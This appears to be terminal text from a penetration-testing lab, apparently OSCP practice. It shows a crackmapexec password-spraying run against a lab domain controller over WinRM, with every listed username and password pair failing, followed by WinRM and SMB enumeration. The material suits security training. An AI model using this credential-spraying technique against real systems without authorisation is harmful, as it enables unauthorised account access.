 1 2 3 4 2 1:13
kali@kali: ~/Desktop/ad
File Actions Edit View Help
kali@kali: ~/Desktop/ad/dc01 × kali@kali: ~/Desktop/ad/ms01 × kali@kali: ~/Desktop/ad ×
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ crackmapexec winrm -u users -p passwords --continue-on-success 10.10.1.200
SMB 10.10.1.200 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:oscp.lab)
HTTP 10.10.1.200 5985 DC01 [*] http://10.10.1.200:5985/wsman
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\gale:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\gale:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\gale:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\wade:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\wade:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\wade:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\bernie:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\bernie:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\bernie:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\cinder:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\cinder:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\cinder:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\fern:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\fern:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\fern:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\clod:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\clod:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\clod:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\brook:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\brook:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\brook:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\ember:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\ember:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\ember:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\harold:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\harold:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\harold:f1r3pl4c3
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\administrator:bluesky
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\administrator:Seawater!
WINRM 10.10.1.200 5985 DC01 [-] oscp.lab\administrator:f1r3pl4c3
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ crackmapexec winrm 10.10.1.200
SMB 10.10.1.200 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:oscp.lab)
HTTP 10.10.1.200 5985 DC01 [*] http://10.10.1.200:5985/wsman
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ crackmapexec smb 10.10.1.200
SMB 10.10.1.200 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:oscp.lab) (signing:True) (SMBv1:False)
┌──(kali㉿kali)-[~/Desktop/ad]
└─$